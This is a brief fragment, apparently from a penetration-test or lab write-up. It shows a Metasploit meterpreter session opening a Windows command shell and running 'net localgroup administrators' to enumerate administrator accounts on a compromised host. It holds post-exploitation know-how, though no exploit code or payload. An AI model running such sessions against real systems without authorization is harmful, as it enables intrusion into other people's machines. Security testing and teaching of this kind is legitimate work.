 meterpreter > shell
Process 1300 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
The command completed successfully.